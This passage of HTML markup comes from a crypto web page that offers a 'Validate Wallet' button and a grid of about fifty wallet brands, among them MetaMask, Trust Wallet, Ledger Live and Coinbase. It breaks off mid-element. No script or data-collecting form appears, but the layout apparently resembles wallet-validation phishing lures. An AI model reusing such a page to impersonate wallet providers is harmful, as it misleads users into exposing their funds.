                                                <form action="#" method="get" role="search" class="search-form">
                                                    <input type="search" id="s" class="search-field"
                                                        placeholder="Search..." value="" name="s" title="Search for"
                                                        required="">
                                                    <button class="search search-submit" type="submit" title="Search">
                                                        <i class="icon-fl-search-filled"></i>
                                                    </button>
                                                </form>
                                            </div>
                                        </div>
                                        <div class="sc-btn-top mg-r-12" id="site-header">
                                            <a href="#wallets_list" id="connectbtn"
                                                class="sc-button header-slider style style-1 wallet fl-button pri-1">
                                                <span>Validate Wallet</span>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- <div class="mode_switcher">
                    <a href="#" class="light d-flex align-items-center is_active">
                        <img src="asset/icon/sun.png" alt="">
                    </a>
                    <a href="#" class="dark d-flex align-items-center">
                        <img id="moon_dark" src="asset/icon/moonss.webp" alt="">
                    </a>
                </div> -->
            </header>




            <section class="tf-section top-seller" id="wallets_list">
                <div class="themesflat-container">
                    <div class="row">
                        <div class="col-md-12">
                            <h2 class="tf-title style2">
                                Select a Wallet</h2>
                            <div class="heading-line s2"></div>
                        </div>


                        <!-- <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="wallet_connect" class="sc-author-box select_wallet" data-title="safepal"
                                data-logo="asset/images/logo/safepal.png" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/safepal.png" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Safepal</a></h5>
                                    <span class="price">safepal.com</span>
                                </div>
                            </div>
                        </div> -->


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="wallet_connect" class="sc-author-box select_wallet" data-title="Wallet Connect"
                                data-logo="asset/images/logo/walle.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/walle.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Wallet Connect</a></h5>
                                    <span class="price">walletconnect.com</span>
                                </div>
                            </div>
                        </div>

                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="trust_wallet" class="sc-author-box select_wallet" data-title="Trust Wallet"
                                data-logo="asset/images/logo/trust_wallet.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/trust_wallet.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Trust Wallet</a></h5>
                                    <span class="price">trustwallet.com</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="metamask" class="sc-author-box select_wallet" data-title="Metamask"
                                data-logo="asset/images/logo/metamask.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/metamask.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Metamask</a></h5>
                                    <span class="price">metamask.io</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="Flint Wallet" class="sc-author-box select_wallet" data-title="Flint Wallet"
                                data-logo="asset/images/logo/Flint.jpeg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/Flint.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Flint Wallet</a></h5>
                                    <span class="price">Flint-Wallet.com</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="binance" class="sc-author-box select_wallet" data-title="Binance Chain Wallet"
                                data-logo="asset/images/logo/binance.png" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/binance.png" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Binance Chain Wallet</a></h5>
                                    <span class="price">binance.com</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="polygon" class="sc-author-box select_wallet" data-title="Polygon Wallet"
                                data-logo="asset/images/logo/polygon.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/polygon.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Polygon Wallet</a></h5>
                                    <span class="price">polygon.technology</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="rainbow" class="sc-author-box select_wallet" data-title="Rainbow"
                                data-logo="asset/images/logo/rainbow.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/rainbow.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Rainbow</a></h5>
                                    <span class="price">rainbow.me</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="bitpay" class="sc-author-box select_wallet" data-title="Bitpay"
                                data-logo="asset/images/logo/bitpay.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/bitpay.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Bitpay</a></h5>
                                    <span class="price">bitpay.com</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="waleth" class="sc-author-box select_wallet" data-title="Walleth"
                                data-logo="asset/images/logo/walleth.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/walleth.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Walleth</a></h5>
                                    <span class="price">walleth.org</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="argent" class="sc-author-box select_wallet" data-title="Argent"
                                data-logo="asset/images/logo/argent.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/argent.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Argent</a></h5>
                                    <span class="price">argent.xyz</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="huobi" class="sc-author-box select_wallet" data-title="Huobi Wallet"
                                data-logo="asset/images/logo/huobi.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/huobi.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Huobi Wallet</a></h5>
                                    <span class="price">huobiwallet.com</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="encrypted_ink" class="sc-author-box select_wallet" data-title="Encrypted Ink"
                                data-logo="asset/images/logo/encrypted_ink.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/encrypted_ink.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Encrypted Ink</a></h5>
                                    <span class="price">encrypted.ink</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="compound" class="sc-author-box select_wallet" data-title="Compound"
                                data-logo="asset/images/logo/compound.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/compound.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Compound</a></h5>
                                    <span class="price">compound.finance</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="polkadot" class="sc-author-box select_wallet" data-title="Polkadot"
                                data-logo="asset/images/logo/polkadot.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/polkadot.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Polkadot</a></h5>
                                    <span class="price">polkadot.network</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="iotex" class="sc-author-box select_wallet" data-title="Iotex"
                                data-logo="asset/images/logo/iotex.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/iotex.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Iotex</a></h5>
                                    <span class="price">iotex.io</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="coin98" class="sc-author-box select_wallet" data-title="Coin98"
                                data-logo="asset/images/logo/coin98.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/coin98.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Coin98</a></h5>
                                    <span class="price">coin98.com</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="coinbase" class="sc-author-box select_wallet" data-title="Coinbase"
                                data-logo="asset/images/logo/coinbase.png" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/coinbase.png" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Coinbase</a></h5>
                                    <span class="price">coinbase.com</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="crypto" class="sc-author-box select_wallet" data-title="Crypto.com | Defi Wallet"
                                data-logo="asset/images/logo/crypto.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/crypto.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Crypto.com | Defi Wallet</a></h5>
                                    <span class="price">crypto.com</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="token_pocket" class="sc-author-box select_wallet" data-title="Token Pocket"
                                data-logo="asset/images/logo/token_pocket.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/token_pocket.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Token Pocket</a></h5>
                                    <span class="price">tokenpocket.pro</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="math_wallet" class="sc-author-box select_wallet" data-title="Math Wallet"
                                data-logo="asset/images/logo/math_wallet.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/math_wallet.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Math Wallet</a></h5>
                                    <span class="price">mathwallet.org</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="ledger_live" class="sc-author-box select_wallet" data-title="Ledger Live"
                                data-logo="asset/images/logo/ledger_live.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/ledger_live.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Ledger Live</a></h5>
                                    <span class="price">ledger.com</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="_1inch" class="sc-author-box select_wallet" data-title="1Inch"
                                data-logo="asset/images/logo/1inch.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/1inch.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>1Inch</a></h5>
                                    <span class="price">1inch.io</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="dharma" class="sc-author-box select_wallet" data-title="Dharma"
                                data-logo="asset/images/logo/dharma.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/dharma.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Dharma</a></h5>
                                    <span class="price">dharma.io</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="trust_vault" class="sc-author-box select_wallet" data-title="Trust Vault"
                                data-logo="asset/images/logo/trust_vault.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/trust_vault.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Trust Vault</a></h5>
                                    <span class="price">trustology.io</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="my_key" class="sc-author-box select_wallet" data-title="MYKEY"
                                data-logo="asset/images/logo/mykey.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/mykey.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>MYKEY</a></h5>
                                    <span class="price">mykey.org</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="atomic" class="sc-author-box select_wallet" data-title="Atomic"
                                data-logo="asset/images/logo/atomic.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/atomic.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Atomic</a></h5>
                                    <span class="price">atomicwallet.io</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="cool_wallet_s" class="sc-author-box select_wallet" data-title="CoolWallet S"
                                data-logo="asset/images/logo/cool_wallet_s.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/cool_wallet_s.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>CoolWallet S</a></h5>
                                    <span class="price">coolwallet.io</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="nash" class="sc-author-box select_wallet" data-title="Nash"
                                data-logo="asset/images/logo/nash.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/nash.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Nash</a></h5>
                                    <span class="price">nash.io</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="coinomi" class="sc-author-box select_wallet" data-title="Coinomi"
                                data-logo="asset/images/logo/coinomi.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/coinomi.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Coinomi</a></h5>
                                    <span class="price">coinomi.com</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="gridplus" class="sc-author-box select_wallet" data-title="GridPlus"
                                data-logo="asset/images/logo/gridplus.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/gridplus.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>GridPlus</a></h5>
                                    <span class="price">gridplus.io</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="tokenary" class="sc-author-box select_wallet" data-title="Tokenary"
                                data-logo="asset/images/logo/tokenary.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/tokenary.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Tokenary</a></h5>
                                    <span class="price">tokenary.io</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="safepal" class="sc-author-box select_wallet" data-title="SafePal"
                                data-logo="asset/images/logo/safepal.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/safepal.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>SafePal</a></h5>
                                    <span class="price">safepal.io</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="infinito" class="sc-author-box select_wallet" data-title="Infinito"
                                data-logo="asset/images/logo/infinito.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/infinito.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Infinito</a></h5>
                                    <span class="price">infinitowallet.io</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="wallet_io" class="sc-author-box select_wallet" data-title="Wallet.io"
                                data-logo="asset/images/logo/wallet_io.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/wallet_io.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Wallet.io</a></h5>
                                    <span class="price">wallet.io</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="ownbit" class="sc-author-box select_wallet" data-title="Ownbit"
                                data-logo="asset/images/logo/ownbit.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/ownbit.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Ownbit</a></h5>
                                    <span class="price">ownbit.io</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="easypocket" class="sc-author-box select_wallet" data-title="EasyPocket"
                                data-logo="asset/images/logo/easypocket.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/easypocket.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>EasyPocket</a></h5>
                                    <span class="price">easypocket.app</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="bridget_wallet" class="sc-author-box select_wallet" data-title="Bridge Wallet"
                                data-logo="asset/images/logo/bridge_wallet.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/bridge_wallet.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Bridge Wallet</a></h5>
                                    <span class="price">mtpelerin.com</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="via_wallet" class="sc-author-box select_wallet" data-title="ViaWallet"
                                data-logo="asset/images/logo/via_wallet.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/via_wallet.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>ViaWallet</a></h5>
                                    <span class="price">viawallet.com</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="bitkeep" class="sc-author-box select_wallet" data-title="BitKeep"
                                data-logo="asset/images/logo/bitkeep.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/bitkeep.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>BitKeep</a></h5>
                                    <span class="price">bitkeep.com</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="unstoppable_wallet" class="sc-author-box select_wallet"
                                data-title="Unstoppable Wallet" data-logo="asset/images/logo/unstoppable_wallet.jpg"
                                style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/unstoppable_wallet.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Unstoppable Wallet</a></h5>
                                    <span class="price">unstoppable.money</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="halodefi_wallet" class="sc-author-box select_wallet" data-title="HaloDefi Wallet"
                                data-logo="asset/images/logo/halodefi_wallet.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/halodefi_wallet.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>HaloDefi Wallet</a></h5>
                                    <span class="price">halodefi.org</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="dok_wallet" class="sc-author-box select_wallet" data-title="Dok Wallet"
                                data-logo="asset/images/logo/dok_wallet.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/dok_wallet.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Dok Wallet</a></h5>
                                    <span class="price">dokwallet.com</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="celo_wallet" class="sc-author-box select_wallet" data-title="Cello Wallet"
                                data-logo="asset/images/logo/celo_wallet.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/celo_wallet.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Cello Wallet</a></h5>
                                    <span class="price">cellowallet.app</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="coinus" class="sc-author-box select_wallet" data-title="CoinUs"
                                data-logo="asset/images/logo/coinus.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/coinus.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>CoinUs</a></h5>
                                    <span class="price">coinus.io</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="valora" class="sc-author-box select_wallet" data-title="Valora"
                                data-logo="asset/images/logo/valora.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/valora.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Valora</a></h5>
                                    <span class="price">valoraapp.com</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="trustee_wallet" class="sc-author-box select_wallet" data-title="Trustee Wallet"
                                data-logo="asset/images/logo/trustee_wallet.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/trustee_wallet.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Trustee Wallet</a></h5>
                                    <span class="price">trusteeglobal.com</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="guarda_wallet" class="sc-author-box select_wallet" data-title="Gaurda Wallet"
                                data-logo="asset/images/logo/guarda_wallet.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/guarda_wallet.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Gaurda Wallet</a></h5>
                                    <span class="price">guarda.com</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="Maiar_wallet" class="sc-author-box select_wallet" data-title="Maiar Wallet"
                                data-logo="asset/images/logo/maiarwallet.png" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/maiarwallet.png" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Maiar Wallet</a></h5>
                                    <span class="price">Maiar.com</span>
                                </div>
                            </div>
                        </div>



                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="jade_wallet" class="sc-author-box select_wallet" data-title="Jade Wallet"
                                data-logo="asset/images/logo/jade_wallet.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/jade_wallet.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Jade Wallet</a></h5>
                                    <span class="price">jadewallet.io</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="plasmapay" class="sc-author-box select_wallet" data-title="PlasmaPay"
                                data-logo="asset/images/logo/plasmapay.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/plasmapay.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>PlasmaPay</a></h5>
                                    <span class="price">plasmapay.com</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
